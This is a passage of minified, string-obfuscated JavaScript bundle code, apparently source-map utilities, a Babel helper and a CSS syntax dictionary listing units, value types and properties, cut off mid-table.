v=x-0xa;v>=0x0;v--)if(0x24!==H[Sq(0x8d2)](v))return!0x1;return!0x0;}function P(H,x){return H===x?0x0:null===H?0x1:null===x?-0x1:H>x?0x1:-0x1;}L[Si(0xb88)]=Y?N:function(H){return k(H)?'$'+H:H;},L[Si(0xb77)]=Y?N:function(H){const St=Si;return k(H)?H[St(0x25a)](0x1):H;},L[Si(0x6b0)]=function(H,x,v){const SC=Si;var E=P(H[SC(0x615)],x[SC(0x615)]);return 0x0!==E||0x0!=(E=H[SC(0x380)]-x[SC(0x380)])||0x0!=(E=H[SC(0xb1)]-x[SC(0xb1)])||v||0x0!=(E=H[SC(0x8c9)]-x[SC(0x8c9)])||0x0!=(E=H[SC(0x646)]-x[SC(0x646)])?E:P(H[SC(0x436)],x[SC(0x436)]);},L[Si(0x98d)]=function(H,x,v){const Sr=Si;var E;return 0x0!=(E=H[Sr(0x380)]-x[Sr(0x380)])||0x0!=(E=H[Sr(0xb1)]-x[Sr(0xb1)])||v||0x0!=(E=H[Sr(0x8c9)]-x[Sr(0x8c9)])||0x0!=(E=H[Sr(0x646)]-x[Sr(0x646)])?E:P(H[Sr(0x436)],x[Sr(0x436)]);},L[Si(0x15d)]=function(H,x,v){const SZ=Si;var E=H[SZ(0x646)]-x[SZ(0x646)];return 0x0!==E||0x0!=(E=H[SZ(0x8c9)]-x[SZ(0x8c9)])||v||0x0!==(E=P(H[SZ(0x615)],x[SZ(0x615)]))||0x0!=(E=H[SZ(0x380)]-x[SZ(0x380)])||0x0!=(E=H[SZ(0xb1)]-x[SZ(0xb1)])?E:P(H[SZ(0x436)],x[SZ(0x436)]);},L[Si(0xb58)]=function(H,x,v){const Sw=Si;var E=H[Sw(0x8c9)]-x[Sw(0x8c9)];return 0x0!==E||v||0x0!==(E=P(H[Sw(0x615)],x[Sw(0x615)]))||0x0!=(E=H[Sw(0x380)]-x[Sw(0x380)])||0x0!=(E=H[Sw(0xb1)]-x[Sw(0xb1)])?E:P(H[Sw(0x436)],x[Sw(0x436)]);},L[Si(0x9a9)]=function(H,x){const Ss=Si;var v=H[Ss(0x646)]-x[Ss(0x646)];return 0x0!==v||0x0!=(v=H[Ss(0x8c9)]-x[Ss(0x8c9)])||0x0!==(v=P(H[Ss(0x615)],x[Ss(0x615)]))||0x0!=(v=H[Ss(0x380)]-x[Ss(0x380)])||0x0!=(v=H[Ss(0xb1)]-x[Ss(0xb1)])?v:P(H[Ss(0x436)],x[Ss(0x436)]);},L[Si(0xdd7)]=function(H){const b0=Si;return JSON[b0(0x82c)](H[b0(0xf47)](/^\)]}'[^\n]*\n/,''));},L[Si(0x816)]=function(H,x,v){const b1=Si;if(x=x||'',H&&('/'!==H[H[b1(0x310)]-0x1]&&'/'!==x[0x0]&&(H+='/'),x=H+x),v){var E=S(v);if(!E)throw new Error(b1(0xd20));if(E[b1(0x18c)]){var j=E[b1(0x18c)][b1(0x6ab)]('/');j>=0x0&&(E[b1(0x18c)]=E[b1(0x18c)][b1(0xdd0)](0x0,j+0x1));}x=z(b(E),x);}return J(x);};},0x2125:(K,L,R)=>{'use strict';function I(b){const b2=a2d;return I=b2(0xa5e)==typeof Symbol&&b2(0x41e)==typeof Symbol[b2(0x7db)]?function(A){return typeof A;}:function(A){const b3=b2;return A&&b3(0xa5e)==typeof Symbol&&A[b3(0xeb3)]===Symbol&&A!==Symbol[b3(0xa34)]?b3(0x41e):typeof A;},I(b);}function S(b,A,U){const b5=a2d;return l=function(J){const b4=a2d;if(b4(0x1c4)!=I(J)||!J)return J;var z=J[Symbol[b4(0xb21)]];if(void 0x0!==z){var Y=z[b4(0x258)](J,b4(0x544));if(b4(0x1c4)!=I(Y))return Y;throw new TypeError(b4(0x2c8));}return String(J);}(A),(A=b5(0x41e)==I(l)?l:l+'')in b?Object[b5(0x261)](b,A,{'value':U,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):b[A]=U,b;var l;}R['d'](L,{'A':()=>S});},0xd33:(K,L,R)=>{'use strict';const b6=a2d;R['d'](L,{'A':()=>I});const I={'generic':!0x0,'cssWideKeywords':[b6(0x1ca),b6(0x2a4),b6(0x6c2),b6(0xd94),b6(0x465)],'units':{'angle':[b6(0x14d),b6(0x350),b6(0x4c6),b6(0x8c5)],'decibel':['db'],'flex':['fr'],'frequency':['hz',b6(0xf11)],'length':['cm','mm','q','in','pt','pc','px','em',b6(0x8b7),'ex',b6(0xc3c),b6(0xadb),b6(0x71d),'ch',b6(0x846),'ic',b6(0x88b),'lh',b6(0x6e9),'vw',b6(0x423),b6(0xa24),b6(0x3f0),'vh',b6(0x69d),b6(0xf57),b6(0xc31),'vi',b6(0x60b),b6(0x9f3),b6(0x67a),'vb',b6(0xb0c),b6(0x8c8),b6(0x334),b6(0xa1f),b6(0xcf1),b6(0xebc),b6(0xee1),b6(0xeaf),b6(0x20a),b6(0x292),b6(0x324),b6(0x60f),b6(0xe2e),b6(0xf45),b6(0x541),b6(0xcca),b6(0x1b3)],'resolution':[b6(0xd01),b6(0xebf),b6(0x7d4),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':b6(0xc96),'absolute-size':b6(0x2cd),'acos()':b6(0x2b1),'alpha-value':b6(0x8ff),'angle-percentage':b6(0xb4),'angular-color-hint':b6(0xd43),'angular-color-stop':b6(0x8c1),'angular-color-stop-list':b6(0x21a),'animateable-feature':b6(0xc1f),'asin()':b6(0x49a),'atan()':b6(0x908),'atan2()':b6(0x330),'attachment':b6(0xa8d),'attr()':b6(0x12d),'attr-matcher':b6(0x9bf),'attr-modifier':b6(0x1ed),'attribute-selector':b6(0x3cf),'auto-repeat':b6(0x14e),'auto-track-list':b6(0x5e2),'axis':b6(0x6e1),'baseline-position':b6(0x4dd),'basic-shape':b6(0x34f),'bg-image':b6(0x1c0),'bg-layer':b6(0x837),'bg-position':b6(0x852),'bg-size':b6(0xd37),'blur()':b6(0x30e),'blend-mode':b6(0x5a7),'box':b6(0x617),'brightness()':b6(0x697),'calc()':b6(0x2f7),'calc-sum':b6(0x941),'calc-product':b6(0x534),'calc-value':b6(0x661),'calc-constant':b6(0x2ee),'cf-final-image':b6(0xf1),'cf-mixing-image':b6(0x3a5),'circle()':b6(0x98e),'clamp()':b6(0x5a5),'class-selector':b6(0x8dc),'clip-source':b6(0x44c),'color':b6(0xa55),'color-stop':b6(0xd15),'color-stop-angle':b6(0x1cd),'color-stop-length':b6(0x751),'color-stop-list':b6(0xcdf),'color-interpolation-method':b6(0xa8c),'combinator':b6(0xdb8),'common-lig-values':b6(0x626),'compat-auto':b6(0xa88),'composite-style':b6(0xb98),'compositing-operator':b6(0xa8a),'compound-selector':b6(0x441),'compound-selector-list':b6(0xf0f),'complex-selector':b6(0x471),'complex-selector-list':b6(0x3f7),'conic-gradient()':b6(0xf54),'contextual-alt-values':b6(0x45f),'content-distribution':b6(0x773),'content-list':b6(0xe1b),'content-position':b6(0x63d),'content-replacement':b6(0x33a),'contrast()':b6(0xa37),'cos()':b6(0x12e),'counter':b6(0x190),'counter()':b6(0x418),'counter-name':b6(0x196),'counter-style':b6(0x6ad),'counter-style-name':b6(0x196),'counters()':b6(0x100),'cross-fade()':b6(0x1e9),'cubic-bezier-timing-function':b6(0x23c),'deprecated-system-color':b6(0x2f0),'discretionary-lig-values':b6(0x53a),'display-box':b6(0x2aa),'display-inside':b6(0x1e8),'display-internal':b6(0xc2),'display-legacy':b6(0x4d7),'display-listitem':b6(0x919),'display-outside':b6(0xcf0),'drop-shadow()':b6(0x55d),'east-asian-variant-values':b6(0x83c),'east-asian-width-values':b6(0xdde),'element()':b6(0x7f8),'ellipse()':b6(0x7c4),'ending-shape':b6(0x161),'env()':b6(0xefc),'exp()':b6(0x3be),'explicit-track-list':b6(0xd92),'family-name':b6(0xdc2),'feature-tag-value':b6(0xa4a),'feature-type':b6(0x804),'feature-value-block':b6(0x802),'feature-value-block-list':b6(0xad3),'feature-value-declaration':b6(0x2ea),'feature-value-declaration-list':b6(0xc08),'feature-value-name':b6(0x196),'fill-rule':b6(0x621),'filter-function':b6(0x45b),'filter-function-list':b6(0x70c),'final-bg-layer':b6(0x4d8),'fixed-breadth':b6(0x907),'fixed-repeat':b6(0x294),'fixed-size':b6(0xd04),'font-stretch-absolute':b6(0x415),'font-variant-css21':b6(0x680),'font-weight-absolute':b6(0xcc4),'frequency-percentage':b6(0x195),'general-enclosed':b6(0x7d0),'generic-family':b6(0xca2),'generic-name':b6(0xaee),'geometry-box':b6(0x6c8),'gradient':b6(0xe99),'grayscale()':b6(0xbc2),'grid-line':b6(0xdc0),'historical-lig-values':b6(0xb57),'hsl()':b6(0xe63),'hsla()':b6(0xf04),'hue':b6(0x648),'hue-rotate()':b6(0x7de),'hue-interpolation-method':b6(0xacd),'hwb()':b6(0x37b),'hypot()':b6(0x65a),'image':b6(0xe09),'image()':b6(0xa3a),'image-set()':b6(0x581),'image-set-option':b6(0xd2c),'image-src':b6(0xc24),'image-tags':b6(0xd8a),'inflexible-breadth':b6(0xef6),'inset()':b6(0x620),'invert()':b6(0xcbf),'keyframes-name':b6(0x8a7),'keyframe-block':b6(0x3d6),'keyframe-block-list':b6(0x2fc),'keyframe-selector':b6(0xc07),'lab()':b6(0xb4f),'layer()':b6(0xade),'layer-name':b6(0xd1),'lch()':b6(0xbe3),'leader()':b6(0xbb1),'leader-type':b6(0x44e),'length-percentage':b6(0x2e5),'light-dark()':b6(0xbd3),'line-names':b6(0xe70),'line-name-list':b6(0xd72),'line-style':b6(0x4ff),'line-width':b6(0xb0d),'linear-color-hint':b6(0x907),'linear-color-stop':b6(0x37f),'linear-gradient()':b6(0x73e),'log()':b6(0xcf7),'mask-layer':b6(0xecd),'mask-position':b6(0x269),'mask-reference':b6(0x19e),'mask-source':b6(0x44c),'masking-mode':b6(0xa7e),'matrix()':b6(0x577),'matrix3d()':b6(0xb4e),'max()':b6(0xf4a),'media-and':b6(0x64c),'media-condition':b6(0x26a),'media-condition-without-or':b6(0x6c0),'media-feature':b6(0x2ae),'media-in-parens':b6(0x2e6),'media-not':b6(0xd7d),'media-or':b6(0x6d6),'media-query':b6(0x68c),'media-query-list':b6(0x82a),'media-type':b6(0x3f3),'mf-boolean':b6(0x8ba),'mf-name':b6(0x3f3),'mf-plain':b6(0x168),'mf-range':b6(0xcff),'mf-value':b6(0xa11),'min()':b6(0x8f3),'minmax()':b6(0x655),'mod()':b6(0x607),'name-repeat':b6(0xc8f),'named-color':b6(0xa1e),'namespace-prefix':b6(0x3f3),'ns-prefix':b6(0x970),'number-percentage':b6(0x8ff),'numeric-figure-values':b6(0x85f),'numeric-fraction-values':b6(0x2cb),'numeric-spacing-values':b6(0x547),'nth':b6(0x4d0),'opacity()':b6(0x4e2),'overflow-position':b6(0xe24),'outline-radius':b6(0x2e5),'page-body':b6(0x192),'page-margin-box':b6(0x349),'page-margin-box-type':b6(0x5db),'page-selector-list':b6(0x5ff),'page-selector':b6(0x1d0),'page-size':b6(0xd73),'path()':b6(0x5ad),'paint()':b6(0x4b5),'perspective()':b6(0x1e4),'polygon()':b6(0xdb7),'polar-color-space':b6(0x31b),'position':b6(0x30b),'pow()':b6(0xafb),'pseudo-class-selector':b6(0x8a1),'pseudo-element-selector':b6(0x54e),'pseudo-page':b6(0xa02),'quote':b6(0xf24),'radial-gradient()':b6(0xb8b),'ratio':b6(0x94b),'ray()':b6(0xbc8),'ray-size':b6(0x668),'rectangular-color-space':b6(0xb31),'relative-selector':b6(0x815),'relative-selector-list':b6(0x55a),'relative-size':b6(0x39b),'rem()':b6(0xc60),'repeat-style':b6(0x63f),'repeating-conic-gradient()':b6(0x54a),'repeating-linear-gradient()':b6(0x203),'repeating-radial-gradient()':b6(0xd40),'reversed-counter-name':b6(0x777),'rgb()':b6(0x356),'rgba()':b6(0xf10),'rotate()':b6(0x24c),'rotate3d()':b6(0x304),'rotateX()':b6(0xef1),'rotateY()':b6(0x558),'rotateZ()':b6(0xddd),'round()':b6(0xcf8),'rounding-strategy':b6(0x976),'saturate()':b6(0xdbd),'scale()':b6(0x6e8),'scale3d()':b6(0x4ee),'scaleX()':b6(0x4ec),'scaleY()':b6(0x495),'scaleZ()':b6(0xc6c),'scroll()':b6(0x2c3),'scroller':b6(0x19f),'self-position':b6(0x44b),'shape-radius':b6(0x93b),'sign()':b6(0x937),'skew()':b6(0xa9a),'skewX()':b6(0x1df),'skewY()':b6(0xdf6),'sepia()':b6(0xf46),'shadow':b6(0x3ce),'shadow-t':b6(0x7d1),'shape':b6(0x845),'shape-box':b6(0x699),'side-or-corner':b6(0x396),'sin()':b6(0x776),'single-animation':b6(0xcac),'single-animation-direction':b6(0x249),'single-animation-fill-mode':b6(0x6a7),'single-animation-iteration-count':b6(0xb9),'single-animation-play-state':b6(0x8f1),'single-animation-timeline':b6(0x7b5),'single-transition':b6(0x232),'single-transition-property':b6(0x236),'size':b6(0x3c4),'sqrt()':b6(0x969),'step-position':b6(0x36c),'step-timing-function':b6(0x2b2),'subclass-selector':b6(0x6db),'supports-condition':b6(0x524),'supports-in-parens':b6(0xec2),'supports-feature':b6(0x98c),'supports-decl':b6(0x223),'supports-selector-fn':b6(0x33e),'symbol':b6(0x6f7),'system-color':b6(0x9a5),'tan()':b6(0xc4e),'target':b6(0x533),'target-counter()':b6(0x990),'target-counters()':b6(0x10c),'target-text()':b6(0x8fe),'time-percentage':b6(0x373),'timeline-range-name':b6(0x7cc),'easing-function':b6(0xa0),'track-breadth':b6(0xae0),'track-list':b6(0xf32),'track-repeat':b6(0xba2),'track-size':b6(0x820),'transform-function':b6(0x512),'transform-list':b6(0x6a2),'transition-behavior-value':b6(0x8ca),'translate()':b6(0x49b),'translate3d()':b6(0x5b7),'translateX()':b6(0x447),'translateY()':b6(0x768),'translateZ()':b6(0x987),'type-or-unit':b6(0xcfa),'type-selector':b6(0x585),'var()':b6(0x44a),'view()':b6(0x743),'viewport-length':b6(0x660),'visual-box':b6(0x57d),'wq-name':b6(0x3b2),'-legacy-gradient':b6(0x34a),'-legacy-linear-gradient':b6(0xf1b),'-legacy-repeating-linear-gradient':b6(0x825),'-legacy-linear-gradient-arguments':b6(0xf13),'-legacy-radial-gradient':b6(0xc84),'-legacy-repeating-radial-gradient':b6(0x570),'-legacy-radial-gradient-arguments':b6(0xedb),'-legacy-radial-gradient-size':b6(0x411),'-legacy-radial-gradient-shape':b6(0x161),'-non-standard-font':b6(0x241),'-non-standard-color':b6(0x6b4),'-non-standard-image-rendering':b6(0x490),'-non-standard-overflow':b6(0x2f6),'-non-standard-size':b6(0x15c),'-webkit-gradient()':b6(0x12b),'-webkit-gradient-color-stop':b6(0x75a),'-webkit-gradient-point':b6(0xee),'-webkit-gradient-radius':b6(0x2e5),'-webkit-gradient-type':b6(0xec),'-webkit-mask-box-repeat':b6(0x60e),'-ms-filter-function-list':b6(0x665),'-ms-filter-function':b6(0x5d3),'-ms-filter-function-progid':b6(0x15a),'-ms-filter-function-legacy':b6(0x8aa),'absolute-color-base':b6(0x5c8),'absolute-color-function':b6(0x551),'age':b6(0xa06),'anchor-name':b6(0xa78),'attr-name':b6(0x9d4),'attr-fallback':b6(0x9f5),'bg-clip':b6(0xe7a),'bottom':b6(0x9e1),'container-name':b6(0x196),'container-condition':b6(0x1d8),'coord-box':b6(0x3bc),'generic-voice':b6(0xbe4),'gender':b6(0x9c5),'generic-script-specific':b6(0x9cc),'generic-complete':b6(0xee6),'generic-incomplete':b6(0xd6c),'-non-standard-generic-family':b6(0x6b6),'left':b6(0x9e1),'color-base':b6(0x5bd),'color-function':b6(0x551),'device-cmyk()':b6(0x957),'legacy-device-cmyk-syntax':b6(0x623),'modern-device-cmyk-syntax':b6(0xd1d),'cmyk-component':b6(0xe1e),'color-mix()':b6(0x624),'color-space':b6(0x9c7),'custom-color-space':b6(0xa78),'paint':b6(0x4eb),'palette-identifier':b6(0xa78),'right':b6(0x9e1),'scope-start':b6(0x74a),'scope-end':b6(0x74a),'forgiving-selector-list':b6(0x437),'forgiving-relative-selector-list':b6(0xf15),'selector-list':b6(0x1c8),'complex-real-selector-list':b6(0x979),'simple-selector-list':b6(0x946),'relative-real-selector-list':b6(0xb29),'complex-selector-unit':b6(0xd3a),'complex-real-selector':b6(0x38e),'relative-real-selector':b6(0xe38),'pseudo-compound-selector':b6(0xc1b),'simple-selector':b6(0x944),'legacy-pseudo-element-selector':b6(0x997),'single-animation-composition':b6(0xe37),'svg-length':b6(0x59c),'svg-writing-mode':b6(0x6bf),'top':b6(0x9e1),'x':b6(0xb41),'y':b6(0xb41),'declaration':b6(0x4f7),'declaration-list':b6(0x41d),'url':b6(0xcb2),'url-modifier':b6(0x5d5),'number-zero-one':b6(0x6a0),'number-one-or-greater':b6(0x2dc),'color()':b6(0x5b6),'colorspace-params':b6(0x6e7),'predefined-rgb-params':b6(0x1bd),'predefined-rgb':b6(0xdc4),'xyz-params':b6(0xc02),'xyz-space':b6(0x27c),'oklab()':b6(0x22d),'oklch()':b6(0xd71),'offset-path':b6(0x2c5),'rect()':b6(0xc5e),'xywh()':b6(0x2ef),'query-in-parens':b6(0x129),'size-feature':b6(0x8de),'style-feature':b6(0x827),'style-query':b6(0x2d2),'style-condition':b6(0x105),'style-in-parens':b6(0xbbd),'-non-standard-display':b6(0x872),'inset-area':b6(0x7e3),'position-area':b6(0x8b8),'anchor()':b6(0xe02),'anchor-side':b6(0x98a),'anchor-size()':b6(0x568),'anchor-size':b6(0x207),'anchor-element':b6(0xa78),'try-size':b6(0xc56),'try-tactic':b6(0xc72),'font-variant-css2':b6(0xb5e),'font-width-css3':b6(0x1c7),'system-family-name':b6(0x8b3)},'properties':{'--*':b6(0x34d),'-ms-accelerator':b6(0xbc1),'-ms-block-progression':b6(0x9e0),'-ms-content-zoom-chaining':b6(0x3b8),'-ms-content-zooming':b6(0x4dc),'-ms-content-zoom-limit':b6(0xb46),'-ms-content-zoom-limit-max':b6(0x62b),'-ms-content-zoom-limit-min':b6(0x62b),'-ms-content-zoom-snap':b6(0xa2a),'-ms-content-zoom-snap-points':b6(0x895),'-ms-content-zoom-snap-type':b6(0xd9e),'-ms-filter':b6(0xa3d),'-ms-flow-from':b6(0xca1),'-ms-flow-into':b6(0xca1),'-ms-grid-columns':b6(0x6b9),'-ms-grid-rows':b6(0x6b9),'-ms-high-contrast-adjust':b6(0x935),'-ms-hyphenate-limit-chars':b6(0xf22),'-ms-hyphenate-limit-lines':b6(0x548),'-ms-hyphenate-limit-zone':b6(0xf38),'-ms-ime-align':b6(0xe1),'-ms-overflow-style':b6(0x662),'-ms-scrollbar-3dlight-color':b6(0x7d6),'-ms-scrollbar-arrow-color':b6(0x7d6),'-ms-scrollbar-base-color':b6(0x7d6),'-ms-scrollbar-darkshadow-color':b6(0x7d6),'-ms-scrollbar-face-color':b6(0x7d6),'-ms-scrollbar-highlight-color':b6(0x7d6),'-ms-scrollbar-shadow-color':b6(0x7d6),'-ms-scrollbar-track-color':b6(0x7d6),'-ms-scroll-chaining':b6(0x7df),'-ms-scroll-limit':b6(0xe54),'-ms-scroll-limit-x-max':b6(0x508),'-ms-scroll-limit-x-min':b6(0x1ac),'-ms-scroll-limit-y-max':b6(0x508),'-ms-scroll-limit-y-min':b6(0x1ac),'-ms-scroll-rails':b6(0xe4f),'-ms-scroll-snap-points-x':b6(0x263),'-ms-scroll-snap-points-y':b6(0x263),'-ms-scroll-snap-type':b6(0xd9e),'-ms-scroll-snap-x':b6(0x701),'-ms-scroll-snap-y':b6(0x611),'-ms-scroll-translation':b6(0x52b),'-ms-text-autospace':b6(0x9c9),'-ms-touch-select':b6(0x8e0),'-ms-user-select':b6(0x6e3),'-ms-wrap-flow':b6(0xbbe),'-ms-wrap-margin':b6(0x1ac),'-ms-wrap-through':b6(0xeab),'-moz-appearance':b6(0x910),'-moz-binding':b6(0x78f),'-moz-border-bottom-colors':b6(0x446),'-moz-border-left-colors':b6(0x446),'-moz-border-right-colors':b6(0x446),'-moz-border-top-colors':b6(0x446),'-moz-context-properties':b6(0x2f2),'-moz-float-edge':b6(0x9c3),'-moz-force-broken-image-icon':b6(0xa99),'-moz-image-region':b6(0xf09),'-moz-orient':b6(0x805),'-moz-outline-radius':b6(0xe52),'-moz-outline-radius-bottomleft':b6(0x363),'-moz-outline-radius-bottomright':b6(0x363),'-moz-outline-radius-topleft':b6(0x363),'-moz-outline-radius-topright':b6(0x363),'-moz-stack-sizing':b6(0xc26),'-moz-text-blink':b6(0xbcb),'-moz-user-focus':b6(0xb01),'-moz-user-input':b6(0x89c),'-moz-user-modify':b6(0x2c1),'-moz-window-dragging':b6(0xcf2),'-moz-window-shadow':b6(0x2d1),'-webkit-appearance':b6(0xbf0),'-webkit-border-before':b6(0x2fd),'-webkit-border-before-color':b6(0x7d6),'-webkit-border-before-style':b6(0x836),'-webkit-border-before-width':b6(0x7ce),'-webkit-box-reflect':b6(0x96d),'-webkit-line-clamp':b6(0x2c7),'-webkit-mask':b6(0x2e7),'-webkit-mask-attachment':b6(0x5c0),'-webkit-mask-clip':b6(0x478),'-webkit-mask-composite':b6(0x365),'-webkit-mask-image':b6(0x4a7),'-webkit-mask-origin':b6(0x17c),'-webkit-mask-position':b6(0x3ed),'-webkit-mask-position-x':b6(0x5e8),'-webkit-mask-position-y':b6(0x224),'-webkit-mask-repeat':b6(0xc16),'-webkit-mask-repeat-x':b6(0xeb),'-webkit-mask-repeat-y':b6(0xeb),'-webkit-mask-size':b6(0xdf8),'-webkit-overflow-scrolling':b6(0xc88),'-webkit-tap-highlight-color':b6(0x7d6),'-webkit-text-fill-color':b6(0x7d6),'-webkit-text-stroke':b6(0x204),'-webkit-text-stroke-color':b6(0x7d6),'-webkit-text-stroke-width':b6(0x1ac),'-webkit-touch-callout':b6(0x450),'-webkit-user-modify':b6(0x317),'accent-color':b6(0x239),'align-content':b6(0x66d),'align-items':b6(0xbbc),'align-self':b6(0xb14),'align-tracks':b6(0x3de),'all':b6(0xcd7),'anchor-name':b6(0x876),'anchor-scope':b6(0x367),'animation':b6(0x728),'animation-composition':b6(0xbd7),'animation-delay':b6(0xf4),'animation-direction':b6(0x8e8),'animation-duration':b6(0xf4),'animation-fill-mode':b6(0x255),'animation-iteration-count':b6(0xedf),'animation-name':b6(0xc37),'animation-play-state':b6(0x152),'animation-range':b6(0x596),'animation-range-end':b6(0x953),'animation-range-start':b6(0x953),'animation-timing-function':b6(0x5f0),'animation-timeline':b6(0xb50),'appearance':b6(0xf20),'aspect-ratio':b6(0xa30),'azimuth':b6(0x417),'backdrop-filter':b6(0x16c),'backface-visibility':b6(0x315),'background':b6(0xebe),'background-attachment':b6(0x5c0),'background-blend-mode':b6(0xd77),'background-clip':b6(0x336),'background-color':b6(0x7d6),'background-image':b6(0x54d),'background-origin':b6(0xd29),'background-position':b6(0x6b1),'background-position-x':b6(0x29a),'background-position-y':b6(0xeba),'background-repeat':b6(0xc16),'background-size':b6(0xdf8),'block-size':b6(0xf30),'border':b6(0xf55),'border-block':b6(0x61a),'border-block-color':b6(0x1ce),'border-block-style':b6(0xe5a),'border-block-width':b6(0x569),'border-block-end':b6(0x61a),'border-block-end-color':b6(0xd9b),'border-block-end-style':b6(0xe5a),'border-block-end-width':b6(0x569),'border-block-start':b6(0x61a),'border-block-start-color':b6(0xd9b),'border-block-start-style':b6(0xe5a),'border-block-start-width':b6(0x569),'border-bottom':b6(0xf55),'border-bottom-color':b6(0xd9b),'border-bottom-left-radius':b6(0x751),'border-bottom-right-radius':b6(0x751),'border-bottom-style':b6(0x7e7),'border-bottom-width':b6(0xd59),'border-collapse':b6(0x87f),'border-color':b6(0x826),'border-end-end-radius':b6(0x751),'border-end-start-radius':b6(0x751),'border-image':b6(0x419),'border-image-outset':b6(0x9a2),'border-image-repeat':b6(0xf5d),'border-image-slice':b6(0xb61),'border-image-source':b6(0x1c0),'border-image-width':b6(0x73c),'border-inline':b6(0x61a),'border-inline-end':b6(0x61a),'border-inline-color':b6(0x1ce),'border-inline-style':b6(0xe5a),'border-inline-width':b6(0x569),'border-inline-end-color':b6(0xd9b),'border-inline-end-style':b6(0xe5a),'border-inline-end-width':b6(0x569),'border-inline-start':b6(0x61a),'border-inline-start-color':b6(0xd9b),'border-inline-start-style':b6(0xe5a),'border-inline-start-width':b6(0x569),'border-left':b6(0xf55),'border-left-color':b6(0x7d6),'border-left-style':b6(0x7e7),'border-left-width':b6(0xd59),'border-radius':b6(0x2a9),'border-right':b6(0xf55),'border-right-color':b6(0x7d6),'border-right-style':b6(0x7e7),'border-right-width':b6(0xd59),'border-spacing':b6(0xcf9),'border-start-end-radius':b6(0x751),'border-start-start-radius':b6(0x751),'border-style':b6(0x318),'border-top':b6(0xf55),'border-top-color':b6(0x7d6),'border-top-left-radius':b6(0x751),'border-top-right-radius':b6(0x751),'border-top-style':b6(0x7e7),'border-top-width':b6(0xd59),'border-width':b6(0x57a),'bottom':b6(0x523),'box-align':b6(0x205),'box-decoration-break':b6(0xa43),'box-direction':b6(0x79d),'box-flex':b6(0xb41),'box-flex-group':b6(0x46e),'box-lines':b6(0xa0b),'box-ordinal-group':b6(0x46e),'box-orient':b6(0x58a),'box-pack':b6(0x36d),'box-shadow':b6(0x244),'box-sizing':b6(0x2e1),'break-after':b6(0xbf9),'break-before':b6(0xbf9),'break-inside':b6(0x823),'caption-side':b6(0x647),'caret':b6(0xc73),'caret-color':b6(0x239),'caret-shape':b6(0xd86),'clear':b6(0xd84),'clip':b6(0xf09),'clip-path':b6(0xb13),'clip-rule':b6(0x621),'color':b6(0x7d6),'color-interpolation-filters':b6(0xea2),'color-scheme':b6(0xf41),'column-count':b6(0xc47),'column-fill':b6(0xd4a),'column-gap':b6(0x627),'column-rule':b6(0xd4b),'column-rule-color':b6(0x7d6),'column-rule-style':b6(0x836),'column-rule-width':b6(0x7ce),'column-span':b6(0xb87),'column-width':b6(0x9e1),'columns':b6(0xd0c),'contain':b6(0x9d2),'contain-intrinsic-size':b6(0x84c),'contain-intrinsic-block-size':b6(0xc12),'contain-intrinsic-height':b6(0xc12),'contain-intrinsic-inline-size':b6(0xc12),'contain-intrinsic-width':b6(0xc12),'container':b6(0xa3c),'container-name':b6(0xf49),'container-type':b6(0x3bb),'content':b6(0x458),'content-visibility':b6(0x592),'counter-increment':b6(0xaaf),'counter-reset':b6(0xb8f),'counter-set':b6(0xaaf),'cursor':b6(0xb34),'d':b6(0x4df),'cx':b6(0x2e5),'cy':b6(0x2e5),'direction':b6(0xd8a),'display':b6(0x256),'dominant-baseline':b6(0xb2f),'empty-cells':b6(0xe66),'field-sizing':b6(0x606),'fill':b6(0x51e),'fill-opacity':b6(0x474),'fill-rule':b6(0x621),'filter':b6(0x5f7),'flex':b6(0x9f2),'flex-basis':b6(0x1a2),'flex-direction':b6(0xede),'flex-flow':b6(0xd09),'flex-grow':b6(0xb41),'flex-shrink':b6(0xb41),'flex-wrap':b6(0x844),'float':b6(0x507),'font':b6(0x887),'font-family':b6(0xc05),'font-feature-settings':b6(0x765),'font-kerning':b6(0xe7d),'font-language-override':b6(0xc41),'font-optical-sizing':b6(0x935),'font-palette':b6(0x8bd),'font-variation-settings':b6(0x83d),'font-size':b6(0xcc6),'font-size-adjust':b6(0xb5d),'font-smooth':b6(0x92d),'font-stretch':b6(0xb04),'font-style':b6(0x527),'font-synthesis':b6(0x72c),'font-synthesis-position':b6(0x935),'font-synthesis-small-caps':b6(0x935),'font-synthesis-style':b6(0x935),'font-synthesis-weight':b6(0x935),'font-variant':b6(0xd2a),'font-variant-alternates':b6(0xc79),'font-variant-caps':b6(0xb0a),'font-variant-east-asian':b6(0x520),'font-variant-emoji':b6(0x700),'font-variant-ligatures':b6(0x4e1),'font-variant-numeric':b6(0x8bc),'font-variant-position':b6(0x70b),'font-weight':b6(0xc2e),'forced-color-adjust':b6(0xd1a),'gap':b6(0xddf),'grid':b6(0xd4f),'grid-area':b6(0x21d),'grid-auto-columns':b6(0x7d9),'grid-auto-flow':b6(0xaca),'grid-auto-rows':b6(0x7d9),'grid-column':b6(0x39f),'grid-column-end':b6(0x448),'grid-column-gap':b6(0x907),'grid-column-start':b6(0x448),'grid-gap':b6(0x1bf),'grid-row':b6(0x39f),'grid-row-end':b6(0x448),'grid-row-gap':b6(0x907),'grid-row-start':b6(0x448),'grid-template':b6(0x18d),'grid-template-areas':b6(0xcd8),'grid-template-columns':b6(0xcc5),'grid-template-rows':b6(0xcc5),'hanging-punctuation':b6(0x7e4),'height':b6(0x35f),'hyphenate-character':b6(0xb80),'hyphenate-limit-chars':b6(0x143),'hyphens':b6(0xecb),'image-orientation':b6(0xb18),'image-rendering':b6(0x73a),'image-resolution':b6(0x94f),'ime-mode':b6(0xdf2),'initial-letter':b6(0x49c),'initial-letter-align':b6(0xb97),'inline-size':b6(0xf30),'input-security':b6(0x935),'inset':b6(0xe43),'inset-block':b6(0x918),'inset-block-end':b6(0xde3),'inset-block-start':b6(0xde3),'inset-inline':b6(0x918),'inset-inline-end':b6(0xde3),'inset-inline-start':b6(0xde3),'interpolate-size':b6(0xd4e),'isolation':b6(0x383),'justify-content':b6(0x81d),'justify-items':b6(0xf01),'justify-self':b6(0x32b),'justify-tracks':b6(0xda8),'left':b6(0x523),'letter-spacing':b6(0x627),'line-break':b6(0xb96),'line-clamp':b6(0x2c7),'line-height':b6(0x6d5),'line-height-step':b6(0x1ac),'list-style':b6(0xc0f),'list-style-image':b6(0x800),'list-style-position':b6(0x55f),'list-style-type':b6(0xc14),'margin':b6(0x5b1),'margin-block':b6(0x413),'margin-block-end':b6(0x75d),'margin-block-start':b6(0x75d),'margin-bottom':b6(0x523),'margin-inline':b6(0x413),'margin-inline-end':b6(0x75d),'margin-inline-start':b6(0x75d),'margin-